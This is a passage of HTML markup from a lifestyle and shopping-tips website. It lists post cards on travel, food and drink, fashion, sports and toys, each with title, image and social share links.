				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-foodsanddrinks " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4314">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108260029200725000000000000_vinhocarne.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Learn to pair different types of wine with food</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Feel your taste buds!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn to pair different types of wine with food&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Learn to pair different types of wine with food" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3579">
		
		<a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106222154250320000000000000_chocolate.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">7 delicious hot drinks to keep you warm in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">Recipes with chocolate, teas and even a vegan version to enjoy the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=7 delicious hot drinks to keep you warm in winter&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=7 delicious hot drinks to keep you warm in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3293">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106030116000449000000000000_romantic-dinner-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">5 recipes to rock Valentine's Day dinner</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">Easier than that, just asking for food!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 recipes to rock Valentine's Day dinner&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=5 recipes to rock Valentine's Day dinner" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-fashion " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">neutral looks for you to bet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">looks for you to rock the beach this summer</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">how to use trends that promise to come back with everything</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
					</posts>
				</div>
			</posts-carousel>
		
		
	
			</div>
			<!-- END POSTS CAROUSEL -->
			
			<!-- BEGIN POSTS CATEGORY -->
			<div class="post-posts-category">
			



	
		
			
			
				
				
			
			
			<posts-category class="" id="">
				<div class="container">
					
						<div class="row">
						
						
						
							
							
								
								
								
								
							
							
							
						
						
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Sports and Leisure</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1619">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202012072130090625000000000000_02181518010497.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">5 amazing electric bikes</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">Know what each one can offer you</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 amazing electric bikes&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=5 amazing electric bikes" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Toys</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
